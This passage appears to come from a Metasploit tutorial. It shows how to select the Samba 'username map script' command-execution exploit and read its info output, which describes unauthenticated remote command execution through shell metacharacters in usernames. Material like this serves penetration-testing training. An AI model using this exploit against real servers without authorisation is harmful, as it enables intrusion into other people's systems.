 How to do it...
1. To select the exploit, employ the use command followed by the exploit name:
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) >
2. Now that we have selected the exploit, we can get more information about it by
running the info command:
msf exploit(usermap_script) > info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
...
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a
username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this
vulnerability
since this option is used to map usernames prior to
authentication!
...
msf exploit(usermap_script) >